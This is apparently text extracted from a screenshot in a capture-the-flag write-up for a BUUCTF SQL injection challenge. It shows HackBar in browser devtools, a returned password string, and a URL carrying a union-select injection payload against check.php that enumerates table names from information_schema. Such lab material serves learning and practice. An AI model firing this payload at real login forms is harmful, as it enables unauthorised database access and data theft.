 Hello 2!
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://e59e1686-429e-4599-a7cf-8a3e9b024485.node4.buuoj.cn:81/check.php?username=1' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=database()%23&password=1